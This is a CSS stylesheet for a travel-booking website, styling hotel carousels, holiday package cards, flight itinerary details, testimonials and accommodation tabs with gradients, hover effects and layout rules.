#hotel-slide2 .owl-nav button.owl-prev{opacity:1 !important; background-color:transparent;}
#hotel-slide2 .owl-stage-outer{padding:0px;}
#hotel-slide2 .owl-item img{ width:24px;}
#hotel-slide2 .owl-nav button.owl-prev{left:-10px;}
#hotel-slide2 .owl-nav button.owl-next{right:-10px !important;}
#hotel-slide2 .owl-nav button.owl-next, #hotel-slide2 .owl-nav button.owl-prev{ top:calc(50% - 16px);}

.blue-h{background: #D8F2FF;}
.orange-h2{background: #FFD8D9;}
.green-h{background: #C4FFC7;}
.yellow-h{background: #FFEC8B;}

.equal-image {width: 200px; height: 302px; border-radius:6px; } 
.equal-image2 {width: 100%; height: 147px; border-radius:6px;} 
.equal-image-gh{ height:97%; text-align:center;}

.ribben4{ position:relative;}
.ribben4 span{ position:absolute; top:-16px; left:-11px; color:#fff;
-webkit-border-top-left-radius: 15px;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-bottomright: 15px;
border-top-left-radius: 15px;
border-bottom-right-radius: 15px; 
background: rgb(250,58,58);
background: linear-gradient(90deg, rgba(250,58,58,1) 0%, rgba(255,133,61,1) 100%); 
padding:2px 15px; font-size:12px; display:flex;}
.ribben4 span img{ margin-right:3px;}
.btn-outline-warning{background-color:transparent; border-color:#034B63; color:#034B63;}
.btn-outline-warning:hover {color: #000; background-color: transparent; border-color: #000;}
.readmore{display: none;}
.map-navigation{ position:absolute; Background:#034B63; -webkit-border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px; -moz-border-radius-topleft: 6px; -moz-border-radius-bottomleft: 6px; border-top-left-radius: 6px; border-bottom-left-radius: 6px;}
.map-navigation .simple-ul4 span{display:none; }
.map-navigation .simple-ul4 li:hover>span{ display:block; position:absolute; left:38px; top:6px; padding:3px 10px; background:#034B63;}
.map-navigation .simple-ul4 li:hover>span:after{width: 0; height: 0; border-top: 15px solid transparent; border-left: 13px solid #034B63; border-bottom: 16px solid transparent; content:""; position:absolute; right:-13px; top:0px;}
.map-navigation .simple-ul4 li{ padding:10px; position:relative; color:#fff;}
.map-navigation .simple-ul4 li img{ width:18px; }
.map-navigation .simple-ul4 li:hover{ cursor:pointer;}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{ Background:transparent !important;}
.close-btn2{ position:absolute; right:10px; top:10px;}
.bg-line{ width:100%; height:5px; position:relative; background: rgb(43,159,56); background: linear-gradient(90deg, rgba(43,159,56,1) 0%, rgba(244,183,127,1) 50%, rgba(231,114,112,1) 100%);}
.bg-line:before{content:""; position:absolute; left:-1px; top:-5px; Background:#32A03A; border-radius:100%; width:15px; height:15px;}
.bg-line:after{content:""; position:absolute; right:-1px; top:-5px; Background:#E77570; border-radius:100%; width:15px; height:15px;}
.bg-line2:after{content:""; position:absolute; right:50%; top:-5px; Background:#f4b77f; border-radius:100%; width:15px; height:15px;}
.cursor{cursor:pointer;}
.cursor:hover{cursor:pointer;}
.arrow-point1{width:50px; text-align:center; position:relative;}
.arrow-point1:after{width:32px; height:1px; content:""; position:absolute; top:48%; left:8px; Background:rgba(0, 0, 0, 0.7);}
.arrow-point1:before{width:7px; height:7px; rotate:223deg; content:""; position:absolute; top:35%; left:0px; Background:rgba(0, 0, 0, 0.7);}

.arrow-point2{width:50px; text-align:center; position:relative;}
.arrow-point2:after{width:32px; height:1px; content:""; position:absolute; top:50%; right:8px; Background:rgba(0, 0, 0, 0.7);}
.arrow-point2:before{width:7px; height:7px; rotate:223deg; content:""; position:absolute; top:35%; right:0px; Background:rgba(0, 0, 0, 0.7);}

.hotelbg-add .collapsed{ Background:#d8f2ff !important;}
.hotelbg-add a{Background:#d8f2ff !important;}
.darkgreen{Background:#067E91;}
.check-custome{ width:20px; height:20px;}

.paytabby{-webkit-border-top-left-radius: 15px;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-bottomright: 15px;
border-top-left-radius: 15px;
border-bottom-right-radius: 15px; 
background:#D6FFEA; display:inline-block; color:#105F3D; width:auto; padding:1px 15px; font-size:13px;}
.y-text{ color:#DFA234;}
.btn-group-sm > .btn, .btn-sm{border-radius:0.3rem;}
.border2{ Border:solid 1px #B4B4B4;}
//* hotel css end*//

.hcode{ color:#262626;}

.pr-6{ padding-right:35px;}
.paddingtb{padding:20px 0 6px 0; } 
.position-btn{ position:absolute; right:8px; Top:13px;}
.position-btn2{margin-left:5px;}
.date-position{ position:absolute; top:13px; width:100%; height:43px;}
#dayofWeek{ top:20px; position:relative; color:#636060; font-size:15px;}
.dayohome{ top:12px; position:relative; color:#636060; font-size:18px;}
.dayohome2{ top:0px; position:relative; color:#636060; font-size:18px;}
#dayofWeek2{ top:6px; position:relative; color:#636060; font-size:15px;}
#MonthYear, #MonthYear1{ font-size:17px;}
#Date, #Date1{ font-size:20px !important;}
#dayofWeek1{ top:17px; position:relative; color:#636060; font-size:15px;}
.fullDate{ margin-top:4px;} 
.fulldate2{margin-top:0px;}

.clearbtn{color:rgba(3, 75, 99, 1); border-color:rgba(3, 75, 99, 1);}
.postion2{ position:relative; top:-18px;}
.positon3{position:relative; top:16px;}
.positon4{position:relative; top:11px;}
.prise-w{min-width:146px !important;}
.prise-p{padding-bottom:6px;}
.figmacolor{ color:#4b4b4b; text-align:center;}
.figmagrey{ color:#555555;}
.pdeatils{ margin-left:33px;}

.tooltip-inner{ padding:0px 5px; background-color:#262626;}
.tooltip .arrow:before{border-bottom-color: #262626 !important;}
.tooltip .arrow:after{display:none;}


/* holiday css start */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap');
.holiday-prise-h { position:relative;}
/*.holiday-prise-h img{border-radius:20px;}*/
.holiday-prise-h span{ position:absolute; left:0px; bottom:10px; width:100%; text-align:center; }
.holiday-b{color:#4B4B4B; position:relative; z-index:3;}
.holiday-b b{ color:#262626;}
.holiday-prise-h span h3{ font-family: "Playfair Display", serif; font-weight:600; font-size:22px !important;}
.holiday-prise-h:before {position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,0.0) 0%, rgba(0,0,0,0.0) 34%);}



.Our-Top-Picks { position:relative;}
/*.holiday-prise-h img{border-radius:20px;}*/
.Our-Top-Picks span{ position:absolute; bottom:10px; width:100%; text-align:center; }
.Our-Top-Picks .hname{ font-weight:500; color:#fff; font-size:14px; position:absolute; top:33px; width:50%; padding:3px 10px; text-align:center; -webkit-border-top-right-radius: 20px;
-moz-border-radius-topright: 20px; border-top-right-radius: 20px; background: linear-gradient(90.21deg, #1088D7 -69.71%, #9F5877 -44.66%, #E3BD00 -2.99%, #FA3A3A 61.86%);
 }
.Our-Top-Picks{color:#4B4B4B;}
.Our-Top-Picks b{ color:#262626;}
.Our-Top-Picks span h4{ font-family: "Playfair Display", serif; font-weight:700; font-size:28px !important;}
.Our-Top-Picks:before {position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 50%); border-radius:10px;}

.text-yellow{color:#FFCE31;}
.text-grey{color:#4B4B4B;}
.bg-b{ Background:#FFEFCE;}
.h-rounded{-webkit-border-bottom-right-radius: 15px;
-webkit-border-bottom-left-radius: 15px;
-moz-border-radius-bottomright: 15px;
-moz-border-radius-bottomleft: 15px;
border-bottom-right-radius: 15px;
border-bottom-left-radius: 15px;}



/* Common style */
.grid{margin:0px;}
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	height: auto;
	background: #3085a3;
	text-align: center;
	cursor: pointer;
	margin:0px;
}


/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effect-julia {
	background: #2f3238;
}

figure.effect-julia img {
	max-width: none;
	height: 400px;
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-julia figcaption {
	text-align: left;
}

figure.effect-julia h2 {
	position: relative;
	padding: 0.5em 0;
}

figure.effect-julia p {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effect-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effect-julia:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effect-goliath {
	/*! background: #df4e4e; */
}

	figure img,
	figure.effect-goliath h2, figure.effect-goliath h4 {
		-webkit-transition: -webkit-transform 0.35s;
		transition: transform 0.35s;
	}

figure.effect-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
figure.effect-goliath img:hover{
	-ms-transform: scale(1.1); /* IE 9 */
	-webkit-transform: scale(1.1); /* Safari 3-8 */
	transform: scale(1.1); 
}
	figure.effect-goliath h2, figure.effect-goliath h4 {
		position: absolute;
		left:30%;
		right:30%;
		top: -71px;
		width:auto;
	}

	figure.effect-goliath p {
		position: absolute;
		right: 0;
		top: -93px;
		border-top-left-radius: 25px;
		border-bottom-left-radius: 25px;
		background: #ffe6a7;
		line-height: 28px;
	}

figure.effect-goliath p {
	text-transform: none;
	font-size: 90%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,110px,0);
	transform: translate3d(0,110px,0);
}

/*
figure.effect-goliath:hover img {
	-webkit-transform: translate3d(0,80px,0); 
	transform: translate3d(0,-80px,0);
}
*/

	figure.effect-goliath:hover h2, figure.effect-goliath:hover h4{
		-webkit-transform: translate3d(0,71px,0);
		transform: translate3d(0,71px,0);
	}

figure.effect-goliath:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,143px,0);
	transform:translate3d(0,143px,0);
}

.yellow-strip{ position:relative; height:38px; Background:#ddb73d; line-height:36px; }
.yellow-strip:before { content:""; position:absolute; left:-26px; top:0px;	background: url(../images/holiday-left-corner.png) no-repeat scroll 0 0; width:26px; height:38px;}
.yellow-strip:after { content:""; position:absolute; right:-26px; top:0px; background: url(../images/holiday-right-corner.png) no-repeat scroll 0 0; width:26px; height:38px;}
.bg-map{background: url(../images/map.png) no-repeat scroll 0 0; Background-position:top center;}

.International1, .International2, .International3, .International4 { position:relative;}
.International1 img, .International2 img, .International3 img, .International4 img{ border-radius:10px;}
.International1 .main, .International2 .main, .International3 .main, .International4 .main{ position:absolute; top:auto; bottom:10px; width:100%; text-align:center; }
.International1:before {position: absolute; /* Sit on top of the page content */
width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; cursor: pointer; /* Add a pointer on hover */ content: ""; border-radius: 0px; 
background: rgb(0,0,0); background: linear-gradient(0.19deg, #2B85B8 10.09%, rgba(16, 134, 212, 0.935869) 20.82%, #1087D5 30.3%, rgba(15, 126, 199, 0.51) 40.02%, rgba(15, 123, 194, 0.52) 50.62%, rgba(255, 255, 255, 0) 60.06%);
 border-radius:10px;}

.International2:before {position: absolute; /* Sit on top of the page content */
width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; cursor: pointer; /* Add a pointer on hover */ content: ""; border-radius: 0px; 
background: linear-gradient(180deg, rgba(0, 0, 0, 0) 40%, rgba(181, 111, 30, 0.875205) 60.73%, rgba(207, 124, 26, 0.963976) 80.23%, #B16B19 100%);
border-radius:10px;}

.International3:before {position: absolute; /* Sit on top of the page content */
width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; cursor: pointer; /* Add a pointer on hover */ content: ""; border-radius: 0px; 
background: linear-gradient(180deg, rgba(0, 0, 0, 0) 40%, #1B482D 60.73%, #3F6436 80.23%, #365F35 100%);
 border-radius:10px;}

.International4:before {position: absolute; /* Sit on top of the page content */
width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; cursor: pointer; /* Add a pointer on hover */ content: ""; border-radius: 0px; 
background: linear-gradient(0.19deg, #33AFB5 10.09%, rgba(57, 177, 183, 0.972076) 20.52%, rgba(76, 185, 190, 0.879452) 40.24%, rgba(255, 255, 255, 0) 60.06%);
 border-radius:10px;}

 
.simple-ul7{ padding:0px; margin-bottom:3px;}
.simple-ul7 > li {position: relative; float:left; margin-right:20px; list-style-type: disc; line-height: 24px; color:#fff;}
.simple-ul5 > li:first-child{ margin:0px;}
.nborder{border: 1px solid transparent;  border-image: linear-gradient(to left, rgba(255, 255, 255) 0%, rgba(255, 255, 255, 0) 100%);  border-image-slice: 1;}
.trip_budget{background: linear-gradient(353.95deg, #B2FBFF -18.08%, #F0FEFF 31.12%, #FFFFFF 96.89%); border:1px solid #1C979D; /*height:300px;*/}

.dot{height: 154px;  width: 154px; margin:0 auto;  display:table;  /*transition: all 0.5s ease;*/ position: relative;}
.dot-inner h5{color: #826D20; font-size:14px; font-weight:700; margin:10px 0px 0px 0px;}
.dot .dot-inner{ vertical-align:middle; display:table-cell; background: url(../svg-icon/circle-main.svg) no-repeat scroll 0 0;}
.dot .dot-inner:hover{ background: url(../svg-icon/circle-hover2.svg) no-repeat scroll 0 0; Background-position:0px 0px; cursor:pointer;}
.dot-inner:hover h5{font-size:17px;}
.dot-inner:hover h4{font-size:24px !important;}

.Where-to-go{ position:relative;}
/*.holiday-prise-h img{border-radius:20px;}*/
.Where-to-go span{ position:absolute; bottom:10px; width:90%; margin:0 5%; text-align:center; border:solid 1px #FEFFA1; background: #00000099;}
.Our-Top-Picks b{ color:#262626;}

.flower{}
.flower ul{ margin:0px; padding:0px;}
.flower ul li:nth-child(1) img{width:271px; height:282px; transform: rotate(258deg); right:-16px; top:-9px; position:absolute;}
.flower ul li:nth-child(2) img{width:180px; height:180px; transform: rotate(176deg); right:-16px; top:-9px; position:absolute;}
.flower ul li:nth-child(3) img{width:110px; height:110px; transform: rotate(82deg); right:-8px; top:-9px; position:absolute;}
.flower ul li:nth-child(4) img{width:180px; height:180px; transform: rotate(355deg); right:-16px; top:-9px; position:absolute;}
.flower ul li{ overflow:hidden;}
.flower ul li:nth-child(1){position: absolute; list-style:none;  width:200px;  height: 200px;  border-radius: 100% 0 100% 100% / 100% 0 100% 100%; background-color: lightblue; transform: rotate(90deg); right:142px; top:99px;}
.flower ul li:nth-child(2){position: absolute; list-style:none;  width:100px;  height: 100px;  border-radius: 100% 0 100% 100% / 100% 0 100% 100%; background-color: lightblue; transform: rotate(180deg); right:33px; top:199px;}
.flower ul li:nth-child(3){position: absolute; list-style:none;  width:60px;  height: 60px;  border-radius: 100% 0 100% 100% / 100% 0 100% 100%; background-color: lightblue; transform: rotate(-94deg); right:71px; top:305px;}
.flower ul li:nth-child(4){position: absolute; list-style:none;  width:100px;  height: 100px;  border-radius: 100% 0 100% 100% / 100% 0 100% 100%; background-color: lightblue; transform: rotate(0deg); left:158px; top:307px;}
.flower ul li:hover{ border:5px solid #273c75; cursor:pointer; transition: all 0.2s ease;}
.video{background:rgba(240, 214, 86, 0.5); -webkit-border-top-right-radius: 50px; -moz-border-radius-topright: 50px; border-top-right-radius: 50px; margin-bottom:100px; }
.embed-responsive{-webkit-border-top-right-radius: 50px; -moz-border-radius-topright: 50px; border-top-right-radius: 50px; top:30px; left:30px;}
.lobster-regular {font-family: "Lobster", sans-serif;  font-weight: 400; color:#E1852C; margin-bottom:20px; font-size:34px;  font-style: normal;}
.par{font-family: "DM Sans", sans-serif; font-size:19px; line-height:normal; font-weight:400; color:#262626; margin:0px;}
.signature{ position:relative; font-size:24px; font-family: "Lato", sans-serif; text-align:right; color:#E1852C;}
.signature:after{ position:absolute; content:""; width:50px; top:50%; height:2px; Background:#E1852C; right:130px;}
.video-btn a {width: 80px; height: 80px; line-height: 90px; border-radius: 100%; background: #ffffff; color: #106eea; display: inline-block; text-align: center;
position: relative;  margin: 0 auto;}
.video-btn a i {font-size: 30px;  margin-left: 5px;  position: relative;  z-index: 1;}

.footer-ul3{ margin:0px; padding:0px;}
.footer-ul3 > li {position: relative; color:#262626; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:16px;  line-height: 34px; text-transform:inherit; }

.testimonila-slide{-webkit-border-radius: 10px; -webkit-border-bottom-right-radius: 30px; -moz-border-radius: 10px; -moz-border-radius-bottomright: 30px;
border-radius: 10px; border-bottom-right-radius: 30px; padding:9px 20px 20px 15px; position:relative;}
.testimonila-slide img{ position:absolute; top:-17px; left:-17px; width:100px !important; height:100px; }
.testimonila-slide p{ margin:0px; color:#000; margin-top:11px; margin-bottom:20px; padding-left:60px; line-height:25px; font-size:12px;}
.testimonila-slide i{ font-size:12px;}
.playstore{ position:relative;}
.playstore:after{content:""; right:-16px; top:-112px; background: #D6F2FF; -webkit-border-top-left-radius: 50%; -webkit-border-bottom-left-radius: 50%; -moz-border-radius-topleft: 50%; -moz-border-radius-bottomleft: 50%; border-top-left-radius: 50%; border-bottom-left-radius: 50%; position:absolute; height:530px; width:491px;}
.playstore:before{content:""; right:-15px; bottom:-90px; position:absolute; height:284px; width:185px; z-index:3; background: url(../images/femail-view.png) no-repeat scroll 0 0;}
.simple-ul8{ padding:0px 0px 0px 24px; margin:0px;}
.simple-ul8 > li {position: relative; font-size:16px; list-style-type: none; line-height: 30px;}
.simple-ul8 > li:after { content: "\f058";  position: absolute; top: 2px;  left: -22px; width: 6px; height: 6px; font-family: "Font Awesome 5 Free";}

.simple-ul9{ padding:0px 0px 0px 24px; margin:0px;}
.simple-ul9 > li {position: relative; font-size:16px; line-height: 30px;}

.simple-ul10{ padding:0px 0px 0px 24px; margin:0px;}
.simple-ul10 > li {position: relative; font-size:14px; line-height: 30px; color:#262626;}
.simple-ul10 > li span{ color: #0A4891; 
 background-image: linear-gradient(45deg, #0A4891 7%, #F42E2E 100%); 
 background-clip: text; 
 -webkit-background-clip: text; 
 -webkit-text-fill-color: transparent; }
 
.simple-ul11{ padding:0px 0px 0px 24px; margin:0px;}
.simple-ul11 > li {position: relative; font-size:12px; line-height: 20px; color:#262626;}
 
 

.scan{ position:relative; z-index:2;}
.bg-light-new{ Background:#FAFAFA;}
.holiday-searchbox{max-width:800px;}
.holidayaddprice{ Background:#DCFAFD; color:#034B63 !important; border-color:#B4B4B4;} 
.rounded-none{ border-top-left-radius:0px !important; border-bottom-left-radius:0px !important;}

.arrow-position2{ position:relative; top:-2px; text-align:center; padding:8px 10px 0px 10px; border-radius:6px;}
.did-floating-label-content7{position:relative} 
.did-floating-label-content7 .form-control::placeholder{ color:#323840 !important; font-weight:700 !important; font-size:20px !important;}
.did-floating-label7,.did-floating-label-content7 span{position:absolute;pointer-events:none;left:0;padding:0px;z-index:1;line-height:normal;}
.did-floating-label7{font-size:16px;top:-15px;  transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;font-family:"DM Sans",sans-serif;}
.did-floating-label-content7 span{color:#999;font-size:13px;font-weight:400;bottom:-4px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;}
.did-floating-input7,.did-floating-select7{font-size:20px !important; display:block;background:transparent !important;color:#323840;box-sizing:border-box; padding:0px 0 9px 0 !important;}
select.did-floating-select7::-ms-expand{display:none;}
.did-floating-input7:not(:placeholder-shown)~.did-floating-label7{top:-8px;font-size:13px;}
.did-floating-select7:not([value=""]):valid~.did-floating-label7{top:-8px;font-size:13px;}
.did-floating-select7[value=""]:focus~.did-floating-label7{top:11px;font-size:13px;}
.did-floating-select7:not([multiple]):not([size]){background-position:right 15px top 50%;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%239d3b3b'/%3E%3C/svg%3E%0A");}

.holidaycarousel { position:relative;}
.holidaycarousel .holidaycarousel .owl-nav.disabled{ Display:block;} 
.holidaycarousel .owl-nav{ display:block !important;}
.holidaycarousel .owl-carousel .owl-nav button.owl-prev, .holidaycarousel .owl-carousel .owl-nav button.owl-next{ Background:#fff !important; border: 1px solid #A1A1A1; color:#A1A1A1; top:calc(54% - 32px); opacity:1; height:54px; width:20px;} 
.holidaycarousel .owl-carousel{ padding:0 45px;}
.holidaycarousel .owl-dots{ Display:none !important;}
.holidaycarousel .holiday-title{ width:100%; font-family: "Roboto", sans-serif; font-size:16px; font-weight: 500; position:absolute; top:35%; z-index:5; color:#fff; text-align:center;}
.holidaycarousel:after{height:74px; width:75px; left:0px; top:22px; content:"";  position:absolute; background: url(../images/circle-slide.png) no-repeat scroll 0 0;}
.holidaycarousel:before{height:74px; width:75px; right:-30px; top:34px; content:"";  position:absolute; background: url(../images/circle-slide-right.png) no-repeat scroll 0 0;}

.list-holidaypro{ padding:0px; margin:12px 0px 0px 0px;}
.list-holidaypro > li {position: relative;  float:left; padding:0px 6px; text-align:center; font-size:12px; font-weight:normal; list-style-type: none;}
.list-holidaypro > li h5{ font-size:12px; font-weight:normal; color:#777777; font-family:"DM Sans",sans-serif;} 

.list-holidayprodetails{ padding:0px; margin:12px 0px 0px 0px;}
.list-holidayprodetails > li {position: relative;  float:left; padding:0px 6px; text-align:center; font-size:14px; font-weight:normal; list-style-type: none;}
.list-holidayprodetails > li h5{ font-size:13px; font-weight:normal; color:#84898F; font-family:"DM Sans",sans-serif;}


.packagehi{ margin:15px 0px 0px 0px; padding:0px 0px 0px 18px; display:inline-block;}
.packagehi > li {position: relative; color:rgba(0, 0, 0, 1);  float:left; padding:0 0 5px 0; text-align:left; font-size:13px; font-weight:normal; position:relative; list-style:none;}
.packagehi > li:after{content:" ";  position:absolute;  top:8px;  left:-15px;  width:9px; height:9px; border-radius:100%; 
background: linear-gradient(271.61deg, #FF9B26 30.3%, #FF0C0C 130.05%);}
.packagehi > li h5{ font-size:14px; font-weight:normal; color:#777777; font-family:"DM Sans",sans-serif;}

.curve-h{ 
background-image: repeating-linear-gradient(180deg, #C7C3C3, #C7C3C3 12px, transparent 12px, transparent 20px);
  background-position: left top;  background-repeat: repeat-y;  background-size: 1px 100%; position:relative;}
.curve-h:before{ background: url(../svg-icon/top-corner.svg) no-repeat scroll 0 0; left:-31px; top:-21px; content: ""; position: absolute; width:63px; height:19px;}
.curve-h:after{ background: url(../svg-icon/bottom-corner2.svg) no-repeat scroll 0 0; left:-31px; bottom:-32px; content: ""; position: absolute; width:63px; height:30px;}
.custom-text-drop .ui.search.dropdown > .text{ font-size:16px !important;}
.calnew{position:relative !important; color:#636060 !important; font-size:16px !important; top:auto !important;}
.modal-sm {max-width: 800px;}
.modal1{background: #fff;}
.modal2{background: #F8F8F8;}
.rounded-left1 {border-top-left-radius: 10px !important; border-bottom-left-radius: 10px !important;}
.rounded-right1 {border-top-right-radius: 10px !important;  border-bottom-right-radius: 10px !important;}
.icon-inside-holiday{ position: absolute;  left: 11px;  top: calc(40% - 8px);}
.bg-pichcolor{background: linear-gradient(2.78deg, #FFF6E8 97.51%, #FFDEAB 141.14%); border: 1px solid #FFB6A7;}
.bg-pichcolor h5{background: linear-gradient(271.61deg, #FF9B26 30.3%, #FF0C0C 130.05%); display:inline; border-radius:25px; padding:5px 15px; color:#fff; font-size:13px; font-family: "Poppins", sans-serif; font-weight: 600; font-style: normal;}
.btn-outline-black {color: #262626 !important;  border-color: #262626;}
.Package{ position:relative;}
.Package img{ position:absolute; bottom:0px; left:0px; width:177px; }
.deatilsscroll{background: #EEF5FF !important; border:1px solid #1088D7 !important; padding:15px !important;}
.deatilsscroll .nav-item .nav-link.active::after { display:none;}
.deatilsscroll .nav-item .nav-link.active{ font-weight:normal !important; color: #1252B0 !important;}
.deatilsscroll .nav-item .nav-link{ color:#1A1A1A !important;}
.daylist{background: #FBE09E; border-top-right-radius: 15px !important; border-bottom-right-radius: 15px !important; color:#000000; padding:5px 40px; position:absolute; left:-19px;}
.day-ul{ margin:0px; padding:0px;}
.day-ul > li {position: relative; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:14px; font-weight:500;  line-height: 34px; text-transform:inherit; }
.day-ul > li img{ width:19px; margin-right:5px;}
.bgstrip-b{color:#fff; font-family: "Lato", sans-serif !important; width:100%; left:-24px; position:relative;  display:inline-block; padding:8px 8px 8px 25px; background: linear-gradient(269.94deg, rgba(62, 240, 197, 0) 23.14%, rgba(85, 252, 212, 0.36) 49.22%, rgba(28, 180, 213, 0.818933) 73.69%, #0597D6 109.52%);}
.list-flightd{ padding:0px 0px 0px 18px; margin:0px 0px 0px 0px;}
.list-flightd > li {position: relative; color:#605B5B;  float:left; text-align:center; font-size:12px; font-weight:normal; padding-right:18px;}
.list-flightd > li:last-child{ list-style:none; padding-right:0px;}

.list-flightd2{ padding:0px 0px 0px 18px; margin:0px 0px 0px 0px;}
.list-flightd2 > li {position: relative; color:#262626;  float:left; text-align:center; font-size:14px; font-weight:normal; padding-right:18px;}

.btn-outline-Refundable {color: #000; border-color: #169D63;}
.planeline{ position:relative; width:63%; text-align:center; display:inline-block; border-bottom:dashed 1px #1088D7; padding-bottom:5px;}
.planeline:after{ width:17px; height:16px; position:absolute; bottom:-9.6px; right:-2px; content:""; background: url(../svg-icon/b-plane.svg) no-repeat scroll 0 0;}
.baggage{ padding:0px; margin:0px 0px 0px 0px;}
.baggage > li {position: relative; color:rgba(0, 0, 0, 0.9); padding:0 10px; border-right:solid 1px #3BA4DB;  float:left; font-size:13px; font-weight:normal; list-style:none;}
.baggage > li:last-child{ list-style:none; border-right:0px; padding-right:0px;}
.baggage2{ padding:0px; margin:0px 0px 0px 0px;}
.baggage2 > li {position: relative; color:rgba(0, 0, 0, 0.9); padding:0 6px; border-right:solid 1px #7E4003;  float:left; font-size:13px; font-weight:normal; list-style:none;}
.baggage2 > li:last-child{ list-style:none; border-right:0px; padding-right:0px;}

.cardadd{ padding:0px; margin:0px 0px 0px 0px;}
.cardadd > li {position: relative; color:#262626; padding:0 9px; float:left; font-size:12px; font-weight:normal; list-style:none;}
.cardadd > li:first-child{ padding-left:0px; font-size:13px;}

.cardadd2{ padding:0px; margin:0px 0px 0px 0px;}
.cardadd2 > li {position: relative; text-align:center; color:#262626; padding:0 42px; float:left; font-size:12px; font-weight:normal; list-style:none;}
.cardadd2 > li:first-child{display:flex; padding:20px 0px 0px 0px;  font-size:18px; font-weight:bold;}
.cardadd2 > li img{ height:25px;}
.cardadd2 > li span	{ display:block; text-align:center;}

.bluestrip-flight{background: linear-gradient(90deg, rgba(40, 118, 222, 0) 0%, #1278FF 34.24%, rgba(21, 120, 250, 0.844466) 66.87%, rgba(23, 119, 248, 0.771435) 71.35%, #3F91FF 77.72%, #FFFFFF 100%);}
.cherrystrip-flight{color:#7E4003; background: linear-gradient(90deg, rgba(238, 211, 186, 0) 0%, #EED3BA 34.24%, rgba(238, 211, 186, 0.844466) 66.87%, rgba(238, 211, 186, 0.771435) 71.35%, #EED3BA 77.72%, #FFFFFF 100%);}
.btn-Itinerary{color: #fff; background-color: #077E86; border-color: #077E86;}

#customers-testimonials6 .owl-dots{ display:block;}
#customers-testimonials6 .next-slide{ width:106px; color:#0e6871;} 
#customers-testimonials6 .owl-nav button.owl-next{right:54px !important;}
#customers-testimonials6 .owl-nav button.owl-prev{right:92px !important;}
#customers-testimonials6 .owl-dots {display: block; top: -30px; position: relative;  text-align:center;}
#customers-testimonials6 .owl-dots .owl-dot span {width: 10px;  height: 10px; margin: 5px 7px;  background: #D6D6D6; display: block;  -webkit-backface-visibility: visible;
transition: opacity .2s ease; border-radius: 30px;}
#customers-testimonials6 .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {background: #869791; width:29px;}

#customers-testimonials7 .owl-dots{ display:none;}

.fullonesize{ position:relative;}
.fullonesize img{border-radius:20px;}
.fullonesize span{ position:absolute; bottom:25px; left:15px; width:100%; font-family: "Poppins", sans-serif;}
.fullonesize em{ font-style:normal;}
.yellowstriplist{background: linear-gradient(270.21deg, rgba(251, 224, 158, 0) -2.09%, rgba(255, 230, 168, 0.49) 42.85%, #FFE094 68.54%, rgba(255, 221, 138, 0.882599) 104.24%, rgba(255, 255, 255, 0) 139.32%);}


button.close{z-index: 999; position: relative;}
.added-class{ position:relative;}
.added-class:after {
  width: 100%;
  height: 3px;
  background-color: #000;
  animation: line 2s infinite alternate;
  content:"";
  position:absolute;
  left:0px;
  bottom:0px;
  border-radius:20px;
}

@keyframes line {
  100% {
    transform: scaleX(0);
    transform-origin: left;
  }

  
  0% {
    transform: scaleX(1);
    transform-origin: left;
  }
}


.Accommodation .nav-pills .nav-item a{border:solid 1px #D8D8D8; margin-right:10px; color:#262626; border-radius:8px;}
.Accommodation .nav-pills .nav-item a.active::before, .Accommodation .nav-pills .nav-item a::before{ display:none;}
.Accommodation .nav-pills .nav-item a.active{Background:#0D8AA8; color:#fff; border:solid 1px #0D8AA8;}

.Accommodation-ul{ margin:0px 0px 10px 0px; display:inline-block; padding:0px;}
